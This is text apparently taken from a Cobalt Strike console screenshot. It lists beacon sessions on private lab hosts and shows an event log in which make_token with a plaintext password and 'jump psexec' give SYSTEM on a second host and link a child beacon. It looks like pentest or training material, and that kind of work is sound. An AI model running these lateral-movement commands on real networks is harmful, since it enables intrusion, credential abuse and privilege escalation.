 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
external internal listener user computer note process pid arch last sleep
111.178.41.11 192.168.1.18 1 Administrator * WIN-3F... t.exe 284 x64 57ms Interactive
192.168.2.13... 192.168.2.129 1 SYSTEM * DESKT... rundll3... 2944 x86 186ms Interactive
192.168.1.18 ... 192.168.2.130 1 SYSTEM * WIN-CB... 6677.exe 1684 x64 186ms Interactive
Interactive
Event Log X Targets X Credentials X Listeners X Beacon 192.168.2.130@1684 X
[11/21 21:04:34] [*] Tasked beacon to revert token
[11/21 21:04:34] beacon> make_token .\Administrator xiaodi
[11/21 21:04:34] [*] Tasked beacon to create a token for .\Administrator
[11/21 21:04:34] beacon> jump psexec 192.168.2.129 2
[11/21 21:04:35] [*] Tasked beacon to run windows/beacon_bind_tcp (0.0.0.0:6677) on 192.168.2.129 via Service Control Manager
(\\192.168.2.129\ADMIN$\13c424b.exe)
[11/21 21:04:38] [+] host called home, sent: 294254 bytes
[11/21 21:04:42] [+] Impersonated NT AUTHORITY\SYSTEM
[11/21 21:04:42] [+] received output:
Started service 13c424b on 192.168.2.129
[11/21 21:04:42] [+] established link to child beacon: 192.168.2.129
[WIN-CBN0QQRB9IH] - x64 | SYSTEM * | 1684 - x64 | Parent 284 last:186ms
beacon>